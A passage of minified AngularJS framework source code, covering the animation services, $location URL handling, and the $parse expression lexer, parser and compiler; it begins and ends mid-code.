typeof a){if(!(c=a.$inject)){c=[];if(a.length){if(b)throw D(d)&&d||(d=a.name||ng(a)),ya("strictdi",d);b=jd(a);p(b[1].split(Wg),function(a){a.replace(Xg,function(a,b,d){c.push(d)})})}a.$inject=c}}else H(a)?(b=a.length-1,tb(a[b],"fn"),c=a.slice(0,b)):tb(a,"fn",!0);return c};var fe=M("$animate"),qf=function(){this.$get=A},rf=function(){var a=new Hb,b=[];this.$get=["$$AnimateRunner","$rootScope",function(d,c){function e(a,b,c){var d=!1;b&&(b=D(b)?b.split(" "):H(b)?b:[],p(b,function(b){b&&(d=!0,a[b]=c)}));
return d}function f(){p(b,function(b){var c=a.get(b);if(c){var d=og(b.attr("class")),e="",f="";p(c,function(a,b){a!==!!d[b]&&(a?e+=(e.length?" ":"")+b:f+=(f.length?" ":"")+b)});p(b,function(a){e&&Db(a,e);f&&Cb(a,f)});a.delete(b)}});b.length=0}return{enabled:A,on:A,off:A,pin:A,push:function(g,h,k,l){l&&l();k=k||{};k.from&&g.css(k.from);k.to&&g.css(k.to);if(k.addClass||k.removeClass)if(h=k.addClass,l=k.removeClass,k=a.get(g)||{},h=e(k,h,!0),l=e(k,l,!1),h||l)a.set(g,k),b.push(g),1===b.length&&c.$$postDigest(f);
g=new d;g.complete();return g}}}]},of=["$provide",function(a){var b=this,d=null;this.$$registeredAnimations=Object.create(null);this.register=function(c,d){if(c&&"."!==c.charAt(0))throw fe("notcsel",c);var f=c+"-animation";b.$$registeredAnimations[c.substr(1)]=f;a.factory(f,d)};this.classNameFilter=function(a){if(1===arguments.length&&(d=a instanceof RegExp?a:null)&&/[(\s|\/)]ng-animate[(\s|\/)]/.test(d.toString()))throw d=null,fe("nongcls","ng-animate");return d};this.$get=["$$animateQueue",function(a){function b(a,
c,d){if(d){var e;a:{for(e=0;e<d.length;e++){var l=d[e];if(1===l.nodeType){e=l;break a}}e=void 0}!e||e.parentNode||e.previousElementSibling||(d=null)}d?d.after(a):c.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.end&&a.end()},enter:function(d,g,h,k){g=g&&F(g);h=h&&F(h);g=g||h.parent();b(d,g,h);return a.push(d,"enter",ia(k))},move:function(d,g,h,k){g=g&&F(g);h=h&&F(h);g=g||h.parent();b(d,g,h);return a.push(d,"move",ia(k))},leave:function(b,d){return a.push(b,"leave",
ia(d),function(){b.remove()})},addClass:function(b,d,e){e=ia(e);e.addClass=jb(e.addclass,d);return a.push(b,"addClass",e)},removeClass:function(b,d,e){e=ia(e);e.removeClass=jb(e.removeClass,d);return a.push(b,"removeClass",e)},setClass:function(b,d,e,k){k=ia(k);k.addClass=jb(k.addClass,d);k.removeClass=jb(k.removeClass,e);return a.push(b,"setClass",k)},animate:function(b,d,e,k,l){l=ia(l);l.from=l.from?R(l.from,d):d;l.to=l.to?R(l.to,e):e;l.tempClasses=jb(l.tempClasses,k||"ng-inline-animate");return a.push(b,
"animate",l)}}}]}],tf=function(){this.$get=["$$rAF",function(a){function b(b){d.push(b);1<d.length||a(function(){for(var a=0;a<d.length;a++)d[a]();d=[]})}var d=[];return function(){var a=!1;b(function(){a=!0});return function(d){a?d():b(d)}}}]},sf=function(){this.$get=["$q","$sniffer","$$animateAsyncRun","$$isDocumentHidden","$timeout",function(a,b,d,c,e){function f(a){this.setHost(a);var b=d();this._doneCallbacks=[];this._tick=function(a){c()?e(a,0,!1):b(a)};this._state=0}f.chain=function(a,b){function c(){if(d===
a.length)b(!0);else a[d](function(a){!1===a?b(!1):(d++,c())})}var d=0;c()};f.all=function(a,b){function c(f){e=e&&f;++d===a.length&&b(e)}var d=0,e=!0;p(a,function(a){a.done(c)})};f.prototype={setHost:function(a){this.host=a||{}},done:function(a){2===this._state?a():this._doneCallbacks.push(a)},progress:A,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){!1===b?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},"catch":function(a){return this.getPromise()["catch"](a)},
"finally":function(a){return this.getPromise()["finally"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&this.host.end();this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel();this._resolve(!1)},complete:function(a){var b=this;0===b._state&&(b._state=1,b._tick(function(){b._resolve(a)}))},_resolve:function(a){2!==this._state&&(p(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=
0,this._state=2)}};return f}]},pf=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,b,d){return function(b,e){function f(){a(function(){g.addClass&&(b.addClass(g.addClass),g.addClass=null);g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null);g.to&&(b.css(g.to),g.to=null);h||k.complete();h=!0});return k}var g=e||{};g.$$prepared||(g=sa(g));g.cleanupStyles&&(g.from=g.to=null);g.from&&(b.css(g.from),g.from=null);var h,k=new d;return{start:f,end:f}}}]},fa=M("$compile"),jc=new function(){};
Tc.$inject=["$provide","$$sanitizeUriProvider"];Jb.prototype.isFirstChange=function(){return this.previousValue===jc};var kd=/^((?:x|data)[:\-_])/i,rg=/[:\-_]+(.)/g,rd=M("$controller"),qd=/^(\S+)(\s+as\s+([\w$]+))?$/,Af=function(){this.$get=["$document",function(a){return function(b){b?!b.nodeType&&b instanceof F&&(b=b[0]):b=a[0].body;return b.offsetWidth+1}}]},sd="application/json",mc={"Content-Type":sd+";charset=utf-8"},ug=/^\[|^\{(?!\{)/,vg={"[":/]$/,"{":/}$/},tg=/^\)]\}',?\n/,xd=M("$http"),Da=
ea.$interpolateMinErr=M("$interpolate");Da.throwNoconcat=function(a){throw Da("noconcat",a);};Da.interr=function(a,b){return Da("interr",a,b.toString())};var If=function(){this.$get=function(){function a(a){var b=function(a){b.data=a;b.called=!0};b.id=a;return b}var b=ea.callbacks,d={};return{createCallback:function(c){c="_"+(b.$$counter++).toString(36);var e="angular.callbacks."+c,f=a(c);d[e]=b[c]=f;return e},wasCalled:function(a){return d[a].called},getResponse:function(a){return d[a].data},removeCallback:function(a){delete b[d[a].id];
delete d[a]}}}},Yg=/^([^?#]*)(\?([^#]*))?(#(.*))?$/,xg={http:80,https:443,ftp:21},lb=M("$location"),yg=/^\s*[\\/]{2,}/,Zg={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:Kb("$$absUrl"),url:function(a){if(x(a))return this.$$url;var b=Yg.exec(a);(b[1]||""===a)&&this.path(decodeURIComponent(b[1]));(b[2]||b[1]||""===a)&&this.search(b[3]||"");this.hash(b[5]||"");return this},protocol:Kb("$$protocol"),host:Kb("$$host"),port:Kb("$$port"),path:Bd("$$path",function(a){a=null!==a?a.toString():"";return"/"===a.charAt(0)?
a:"/"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(D(a)||ba(a))a=a.toString(),this.$$search=Oc(a);else if(G(a))a=sa(a,{}),p(a,function(b,c){null==b&&delete a[c]}),this.$$search=a;else throw lb("isrcharg");break;default:x(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}this.$$compose();return this},hash:Bd("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};p([Ad,qc,pc],function(a){a.prototype=
Object.create(Zg);a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==pc||!this.$$html5)throw lb("nostate");this.$$state=x(b)?null:b;this.$$urlUpdatedByLocation=!0;return this}});var Ua=M("$parse"),Bg={}.constructor.prototype.valueOf,Rb=V();p("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(a){Rb[a]=!0});var $g={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},sc=function(a){this.options=a};sc.prototype={constructor:sc,lex:function(a){this.text=a;this.index=
0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var b=a+this.peek(),d=b+this.peek(2),c=Rb[b],e=Rb[d];Rb[a]||c||e?(a=e?d:c?b:a,this.tokens.push({index:this.index,
text:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,b){return-1!==b.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,
this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,b)||this.isNumber(a)},codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-
56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var d=a.charCodeAt(0),c=b.charCodeAt(0);return 55296<=d&&56319>=d&&56320<=c&&57343>=c?a+b:a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,b,d){d=d||this.index;b=u(b)?"s "+b+"-"+this.index+" ["+this.text.substring(b,d)+"]":" "+d;throw Ua("lexerr",a,b,this.text);},readNumber:function(){for(var a="",b=this.index;this.index<this.text.length;){var d=P(this.text.charAt(this.index));
if("."===d||this.isNumber(d))a+=d;else{var c=this.peek();if("e"===d&&this.isExpOperator(c))a+=d;else if(this.isExpOperator(d)&&c&&this.isNumber(c)&&"e"===a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||c&&this.isNumber(c)||"e"!==a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},readIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=
this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;for(var d="",c=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),c=c+f;if(e)"u"===f?(e=this.text.substring(this.index+1,this.index+5),e.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+e+"]"),this.index+=4,d+=String.fromCharCode(parseInt(e,16))):d+=
$g[f]||f,e=!1;else if("\\"===f)e=!0;else{if(f===a){this.index++;this.tokens.push({index:b,text:c,constant:!0,value:d});return}d+=f}this.index++}this.throwError("Unterminated quote",b)}};var s=function(a,b){this.lexer=a;this.options=b};s.Program="Program";s.ExpressionStatement="ExpressionStatement";s.AssignmentExpression="AssignmentExpression";s.ConditionalExpression="ConditionalExpression";s.LogicalExpression="LogicalExpression";s.BinaryExpression="BinaryExpression";s.UnaryExpression="UnaryExpression";
s.CallExpression="CallExpression";s.MemberExpression="MemberExpression";s.Identifier="Identifier";s.Literal="Literal";s.ArrayExpression="ArrayExpression";s.Property="Property";s.ObjectExpression="ObjectExpression";s.ThisExpression="ThisExpression";s.LocalsExpression="LocalsExpression";s.NGValueParameter="NGValueParameter";s.prototype={ast:function(a){this.text=a;this.tokens=this.lexer.lex(a);a=this.program();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);return a},
program:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.expressionStatement()),!this.expect(";"))return{type:s.Program,body:a}},expressionStatement:function(){return{type:s.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary();if(this.expect("=")){if(!Ed(a))throw Ua("lval");
a={type:s.AssignmentExpression,left:a,right:this.assignment(),operator:"="}}return a},ternary:function(){var a=this.logicalOR(),b,d;return this.expect("?")&&(b=this.expression(),this.consume(":"))?(d=this.expression(),{type:s.ConditionalExpression,test:a,alternate:b,consequent:d}):a},logicalOR:function(){for(var a=this.logicalAND();this.expect("||");)a={type:s.LogicalExpression,operator:"||",left:a,right:this.logicalAND()};return a},logicalAND:function(){for(var a=this.equality();this.expect("&&");)a=
{type:s.LogicalExpression,operator:"&&",left:a,right:this.equality()};return a},equality:function(){for(var a=this.relational(),b;b=this.expect("==","!=","===","!==");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.relational()};return a},relational:function(){for(var a=this.additive(),b;b=this.expect("<",">","<=",">=");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.additive()};return a},additive:function(){for(var a=this.multiplicative(),b;b=this.expect("+","-");)a={type:s.BinaryExpression,
operator:b.text,left:a,right:this.multiplicative()};return a},multiplicative:function(){for(var a=this.unary(),b;b=this.expect("*","/","%");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.unary()};return a},unary:function(){var a;return(a=this.expect("+","-","!"))?{type:s.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?
a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=sa(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:s.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var b;b=this.expect("(","[",".");)"("===b.text?(a={type:s.CallExpression,callee:a,arguments:this.parseArguments()},this.consume(")")):
"["===b.text?(a={type:s.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume("]")):"."===b.text?a={type:s.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return a},filter:function(a){a=[a];for(var b={type:s.CallExpression,callee:this.identifier(),arguments:a,filter:!0};this.expect(":");)a.push(this.expression());return b},parseArguments:function(){var a=[];if(")"!==this.peekToken().text){do a.push(this.filterChain());while(this.expect(","))
}return a},identifier:function(){var a=this.consume();a.identifier||this.throwError("is not a valid identifier",a);return{type:s.Identifier,name:a.text}},constant:function(){return{type:s.Literal,value:this.consume().value}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return{type:s.ArrayExpression,elements:a}},object:function(){var a=[],b;if("}"!==this.peekToken().text){do{if(this.peek("}"))break;
b={type:s.Property,kind:"init"};this.peek().constant?(b.key=this.constant(),b.computed=!1,this.consume(":"),b.value=this.expression()):this.peek().identifier?(b.key=this.identifier(),b.computed=!1,this.peek(":")?(this.consume(":"),b.value=this.expression()):b.value=b.key):this.peek("[")?(this.consume("["),b.key=this.expression(),this.consume("]"),b.computed=!0,this.consume(":"),b.value=this.expression()):this.throwError("invalid key",this.peek());a.push(b)}while(this.expect(","))}this.consume("}");
return{type:s.ObjectExpression,properties:a}},throwError:function(a,b){throw Ua("syntax",b.text,a,b.index+1,this.text,this.text.substring(b.index));},consume:function(a){if(0===this.tokens.length)throw Ua("ueoe",this.text);var b=this.expect(a);b||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return b},peekToken:function(){if(0===this.tokens.length)throw Ua("ueoe",this.text);return this.tokens[0]},peek:function(a,b,d,c){return this.peekAhead(0,a,b,d,c)},peekAhead:function(a,b,d,c,
e){if(this.tokens.length>a){a=this.tokens[a];var f=a.text;if(f===b||f===d||f===c||f===e||!(b||d||c||e))return a}return!1},expect:function(a,b,d,c){return(a=this.peek(a,b,d,c))?(this.tokens.shift(),a):!1},selfReferential:{"this":{type:s.ThisExpression},$locals:{type:s.LocalsExpression}}};Hd.prototype={compile:function(a){var b=this;a=this.astBuilder.ast(a);this.state={nextId:0,filters:{},fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]};U(a,b.$filter);var d="",c;this.stage="assign";
if(c=Fd(a))this.state.computing="assign",d=this.nextId(),this.recurse(c,d),this.return_(d),d="fn.assign="+this.generateFunction("assign","s,v,l");c=Dd(a.body);b.stage="inputs";p(c,function(a,c){var d="fn"+c;b.state[d]={vars:[],body:[],own:{}};b.state.computing=d;var h=b.nextId();b.recurse(a,h);b.return_(h);b.state.inputs.push(d);a.watchId=c});this.state.computing="fn";this.stage="main";this.recurse(a);d='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+
d+this.watchFns()+"return fn;";d=(new Function("$filter","getStringValue","ifDefined","plus",d))(this.$filter,zg,Ag,Cd);this.state=this.stage=void 0;d.literal=Gd(a);d.constant=a.constant;return d},USE:"use",STRICT:"strict",watchFns:function(){var a=[],b=this.state.inputs,d=this;p(b,function(b){a.push("var "+b+"="+d.generateFunction(b,"s"))});b.length&&a.push("fn.inputs=["+b.join(",")+"];");return a.join("")},generateFunction:function(a,b){return"function("+b+"){"+this.varsPrefix(a)+this.body(a)+"};"},
filterPrefix:function(){var a=[],b=this;p(this.state.filters,function(d,c){a.push(d+"=$filter("+b.escape(c)+")")});return a.length?"var "+a.join(",")+";":""},varsPrefix:function(a){return this.state[a].vars.length?"var "+this.state[a].vars.join(",")+";":""},body:function(a){return this.state[a].body.join("")},recurse:function(a,b,d,c,e,f){var g,h,k=this,l,m,n;c=c||A;if(!f&&u(a.watchId))b=b||this.nextId(),this.if_("i",this.lazyAssign(b,this.computedMember("i",a.watchId)),this.lazyRecurse(a,b,d,c,e,
!0));else switch(a.type){case s.Program:p(a.body,function(b,c){k.recurse(b.expression,void 0,void 0,function(a){h=a});c!==a.body.length-1?k.current().body.push(h,";"):k.return_(h)});break;case s.Literal:m=this.escape(a.value);this.assign(b,m);c(b||m);break;case s.UnaryExpression:this.recurse(a.argument,void 0,void 0,function(a){h=a});m=a.operator+"("+this.ifDefined(h,0)+")";this.assign(b,m);c(m);break;case s.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){g=a});this.recurse(a.right,
void 0,void 0,function(a){h=a});m="+"===a.operator?this.plus(g,h):"-"===a.operator?this.ifDefined(g,0)+a.operator+this.ifDefined(h,0):"("+g+")"+a.operator+"("+h+")";this.assign(b,m);c(m);break;case s.LogicalExpression:b=b||this.nextId();k.recurse(a.left,b);k.if_("&&"===a.operator?b:k.not(b),k.lazyRecurse(a.right,b));c(b);break;case s.ConditionalExpression:b=b||this.nextId();k.recurse(a.test,b);k.if_(b,k.lazyRecurse(a.alternate,b),k.lazyRecurse(a.consequent,b));c(b);break;case s.Identifier:b=b||this.nextId();
d&&(d.context="inputs"===k.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",a.name)+"?l:s"),d.computed=!1,d.name=a.name);k.if_("inputs"===k.stage||k.not(k.getHasOwnProperty("l",a.name)),function(){k.if_("inputs"===k.stage||"s",function(){e&&1!==e&&k.if_(k.isNull(k.nonComputedMember("s",a.name)),k.lazyAssign(k.nonComputedMember("s",a.name),"{}"));k.assign(b,k.nonComputedMember("s",a.name))})},b&&k.lazyAssign(b,k.nonComputedMember("l",a.name)));c(b);break;case s.MemberExpression:g=d&&
(d.context=this.nextId())||this.nextId();b=b||this.nextId();k.recurse(a.object,g,void 0,function(){k.if_(k.notNull(g),function(){a.computed?(h=k.nextId(),k.recurse(a.property,h),k.getStringValue(h),e&&1!==e&&k.if_(k.not(k.computedMember(g,h)),k.lazyAssign(k.computedMember(g,h),"{}")),m=k.computedMember(g,h),k.assign(b,m),d&&(d.computed=!0,d.name=h)):(e&&1!==e&&k.if_(k.isNull(k.nonComputedMember(g,a.property.name)),k.lazyAssign(k.nonComputedMember(g,a.property.name),"{}")),m=k.nonComputedMember(g,
a.property.name),k.assign(b,m),d&&(d.computed=!1,d.name=a.property.name))},function(){k.assign(b,"undefined")});c(b)},!!e);break;case s.CallExpression:b=b||this.nextId();a.filter?(h=k.filter(a.callee.name),l=[],p(a.arguments,function(a){var b=k.nextId();k.recurse(a,b);l.push(b)}),m=h+"("+l.join(",")+")",k.assign(b,m),c(b)):(h=k.nextId(),g={},l=[],k.recurse(a.callee,h,g,function(){k.if_(k.notNull(h),function(){p(a.arguments,function(b){k.recurse(b,a.constant?void 0:k.nextId(),void 0,function(a){l.push(a)})});
m=g.name?k.member(g.context,g.name,g.computed)+"("+l.join(",")+")":h+"("+l.join(",")+")";k.assign(b,m)},function(){k.assign(b,"undefined")});c(b)}));break;case s.AssignmentExpression:h=this.nextId();g={};this.recurse(a.left,void 0,g,function(){k.if_(k.notNull(g.context),function(){k.recurse(a.right,h);m=k.member(g.context,g.name,g.computed)+a.operator+h;k.assign(b,m);c(b||m)})},1);break;case s.ArrayExpression:l=[];p(a.elements,function(b){k.recurse(b,a.constant?void 0:k.nextId(),void 0,function(a){l.push(a)})});
m="["+l.join(",")+"]";this.assign(b,m);c(b||m);break;case s.ObjectExpression:l=[];n=!1;p(a.properties,function(a){a.computed&&(n=!0)});n?(b=b||this.nextId(),this.assign(b,"{}"),p(a.properties,function(a){a.computed?(g=k.nextId(),k.recurse(a.key,g)):g=a.key.type===s.Identifier?a.key.name:""+a.key.value;h=k.nextId();k.recurse(a.value,h);k.assign(k.member(b,g,a.computed),h)})):(p(a.properties,function(b){k.recurse(b.value,a.constant?void 0:k.nextId(),void 0,function(a){l.push(k.escape(b.key.type===s.Identifier?
b.key.name:""+b.key.value)+":"+a)})}),m="{"+l.join(",")+"}",this.assign(b,m));c(b||m);break;case s.ThisExpression:this.assign(b,"s");c(b||"s");break;case s.LocalsExpression:this.assign(b,"l");c(b||"l");break;case s.NGValueParameter:this.assign(b,"v"),c(b||"v")}},getHasOwnProperty:function(a,b){var d=a+"."+b,c=this.current().own;c.hasOwnProperty(d)||(c[d]=this.nextId(!1,a+"&&("+this.escape(b)+" in "+a+")"));return c[d]},assign:function(a,b){if(a)return this.current().body.push(a,"=",b,";"),a},filter:function(a){this.state.filters.hasOwnProperty(a)||
(this.state.filters[a]=this.nextId(!0));return this.state.filters[a]},ifDefined:function(a,b){return"ifDefined("+a+","+this.escape(b)+")"},plus:function(a,b){return"plus("+a+","+b+")"},return_:function(a){this.current().body.push("return ",a,";")},if_:function(a,b,d){if(!0===a)b();else{var c=this.current().body;c.push("if(",a,"){");b();c.push("}");d&&(c.push("else{"),d(),c.push("}"))}},not:function(a){return"!("+a+")"},isNull:function(a){return a+"==null"},notNull:function(a){return a+"!=null"},nonComputedMember:function(a,
b){var d=/[^$_a-zA-Z0-9]/g;return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(b)?a+"."+b:a+'["'+b.replace(d,this.stringEscapeFn)+'"]'},computedMember:function(a,b){return a+"["+b+"]"},member:function(a,b,d){return d?this.computedMember(a,b):this.nonComputedMember(a,b)},getStringValue:function(a){this.assign(a,"getStringValue("+a+")")},lazyRecurse:function(a,b,d,c,e,f){var g=this;return function(){g.recurse(a,b,d,c,e,f)}},lazyAssign:function(a,b){var d=this;return function(){d.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,
stringEscapeFn:function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(D(a))return"'"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(ba(a))return a.toString();if(!0===a)return"true";if(!1===a)return"false";if(null===a)return"null";if("undefined"===typeof a)return"undefined";throw Ua("esc");},nextId:function(a,b){var d="v"+this.state.nextId++;a||this.current().vars.push(d+(b?"="+b:""));return d},current:function(){return this.state[this.state.computing]}};
Id.prototype={compile:function(a){var b=this;a=this.astBuilder.ast(a);U(a,b.$filter);var d,c;if(d=Fd(a))c=this.recurse(d);d=Dd(a.body);var e;d&&(e=[],p(d,function(a,c){var d=b.recurse(a);a.input=d;e.push(d);a.watchId=c}));var f=[];p(a.body,function(a){f.push(b.recurse(a.expression))});d=0===a.body.length?A:1===a.body.length?f[0]:function(a,b){var c;p(f,function(d){c=d(a,b)});return c};c&&(d.assign=function(a,b,d){return c(a,d,b)});e&&(d.inputs=e);d.literal=Gd(a);d.constant=a.constant;return d},recurse:function(a,
b,d){var c,e,f=this,g;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case s.Literal:return this.value(a.value,b);case s.UnaryExpression:return e=this.recurse(a.argument),this["unary"+a.operator](e,b);case s.BinaryExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case s.LogicalExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case s.ConditionalExpression:return this["ternary?:"](this.recurse(a.test),
this.recurse(a.alternate),this.recurse(a.consequent),b);case s.Identifier:return f.identifier(a.name,b,d);case s.MemberExpression:return c=this.recurse(a.object,!1,!!d),a.computed||(e=a.property.name),a.computed&&(e=this.recurse(a.property)),a.computed?this.computedMember(c,e,b,d):this.nonComputedMember(c,e,b,d);case s.CallExpression:return g=[],p(a.arguments,function(a){g.push(f.recurse(a))}),a.filter&&(e=this.$filter(a.callee.name)),a.filter||(e=this.recurse(a.callee,!0)),a.filter?function(a,c,
d,f){for(var n=[],q=0;q<g.length;++q)n.push(g[q](a,c,d,f));a=e.apply(void 0,n,f);return b?{context:void 0,name:void 0,value:a}:a}:function(a,c,d,f){var n=e(a,c,d,f),q;if(null!=n.value){q=[];for(var r=0;r<g.length;++r)q.push(g[r](a,c,d,f));q=n.value.apply(n.context,q)}return b?{value:q}:q};case s.AssignmentExpression:return c=this.recurse(a.left,!0,1),e=this.recurse(a.right),function(a,d,f,g){var n=c(a,d,f,g);a=e(a,d,f,g);n.context[n.name]=a;return b?{value:a}:a};case s.ArrayExpression:return g=[],
p(a.elements,function(a){g.push(f.recurse(a))}),function(a,c,d,e){for(var f=[],q=0;q<g.length;++q)f.push(g[q](a,c,d,e));return b?{value:f}:f};case s.ObjectExpression:return g=[],p(a.properties,function(a){a.computed?g.push({key:f.recurse(a.key),computed:!0,value:f.recurse(a.value)}):g.push({key:a.key.type===s.Identifier?a.key.name:""+a.key.value,computed:!1,value:f.recurse(a.value)})}),function(a,c,d,e){for(var f={},q=0;q<g.length;++q)g[q].computed?f[g[q].key(a,c,d,e)]=g[q].value(a,c,d,e):f[g[q].key]=
g[q].value(a,c,d,e);return b?{value:f}:f};case s.ThisExpression:return function(a){return b?{value:a}:a};case s.LocalsExpression:return function(a,c){return b?{value:c}:c};case s.NGValueParameter:return function(a,c,d){return b?{value:d}:d}}},"unary+":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?+d:0;return b?{value:d}:d}},"unary-":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?-d:-0;return b?{value:d}:d}},"unary!":function(a,b){return function(d,c,e,f){d=!a(d,c,e,f);return b?
{value:d}:d}},"binary+":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=Cd(h,c);return d?{value:h}:h}},"binary-":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=(u(h)?h:0)-(u(c)?c:0);return d?{value:h}:h}},"binary*":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)*b(c,e,f,g);return d?{value:c}:c}},"binary/":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)/b(c,e,f,g);return d?{value:c}:c}},"binary%":function(a,b,d){return function(c,e,f,g){c=
a(c,e,f,g)%b(c,e,f,g);return d?{value:c}:c}},"binary===":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)===b(c,e,f,g);return d?{value:c}:c}},"binary!==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!==b(c,e,f,g);return d?{value:c}:c}},"binary==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)==b(c,e,f,g);return d?{value:c}:c}},"binary!=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!=b(c,e,f,g);return d?{value:c}:c}},"binary<":function(a,b,d){return function(c,e,f,g){c=
a(c,e,f,g)<b(c,e,f,g);return d?{value:c}:c}},"binary>":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>b(c,e,f,g);return d?{value:c}:c}},"binary<=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<=b(c,e,f,g);return d?{value:c}:c}},"binary>=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>=b(c,e,f,g);return d?{value:c}:c}},"binary&&":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)&&b(c,e,f,g);return d?{value:c}:c}},"binary||":function(a,b,d){return function(c,e,f,g){c=a(c,
e,f,g)||b(c,e,f,g);return d?{value:c}:c}},"ternary?:":function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h)?b(e,f,g,h):d(e,f,g,h);return c?{value:e}:e}},value:function(a,b){return function(){return b?{context:void 0,name:void 0,value:a}:a}},identifier:function(a,b,d){return function(c,e,f,g){c=e&&a in e?e:c;d&&1!==d&&c&&null==c[a]&&(c[a]={});e=c?c[a]:void 0;return b?{context:c,name:a,value:e}:e}},computedMember:function(a,b,d,c){return function(e,f,g,h){var k=a(e,f,g,h),l,m;null!=k&&(l=b(e,f,g,
